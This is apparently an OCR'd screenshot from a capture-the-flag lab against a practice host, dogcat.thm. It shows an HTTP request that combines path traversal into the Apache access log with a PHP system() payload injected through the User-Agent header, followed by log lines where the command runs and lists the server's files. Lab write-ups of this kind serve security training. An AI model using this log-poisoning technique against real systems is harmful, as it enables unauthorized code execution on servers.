 GET /?view=dog/../../../../var/log/apache2/access.log&ext= HTTP/1.1
Host: dogcat.thm
User-Agent: <?php system('ls'); ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
/?view=dog/../../../../var/log/apache2/access.log&ext= HTTP/1.1"
200 1046 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
72 127.0.0.1 - - [09/Oct/2024:21:52:22 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
73 10.11.69.113 - - [09/Oct/2024:21:52:28 +0000] "GET
/?view=dog/../../../../var/log/apache2/access.log&ext&?cmd=%27ls%
27 HTTP/1.1" 200 1067 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0"
74 127.0.0.1 - - [09/Oct/2024:21:52:52 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
75 127.0.0.1 - - [09/Oct/2024:21:53:22 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
76 127.0.0.1 - - [09/Oct/2024:21:53:53 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
77 127.0.0.1 - - [09/Oct/2024:21:54:23 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
78 10.11.69.113 - - [09/Oct/2024:21:54:41 +0000] "GET
/?view=dog/../../../../var/log/apache2/access.log&ext= HTTP/1.1"
200 1108 "-" "cat.php
79 cats
80 dog.php
81 dogs
82 flag.php
83 index.php
84 style.css
85 "